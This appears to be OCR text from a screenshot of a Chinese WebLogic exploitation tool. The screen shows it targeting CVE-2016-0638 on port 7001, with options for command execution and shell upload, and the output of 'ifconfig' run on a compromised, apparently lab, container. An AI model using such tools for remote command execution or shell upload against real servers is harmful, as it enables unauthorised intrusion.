 Weblogic漏洞利用工具by 21superman
URL http: :7001/ 漏洞 CVE_2016_0638 检查
信息 命令执行 Shell上传
CMD ifconfig 执行
===执行命令开始===
eth0 Link encap:Ethernet HWaddr 02:42:ac:13:00:03
inet addr:172.19.0.3 Bcast:172.19.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:309 errors:0 dropped:0 overruns:0 frame:0
TX packets:263 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:79615 (79.6 KB) TX bytes:172768 (172.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
===执行命令完成===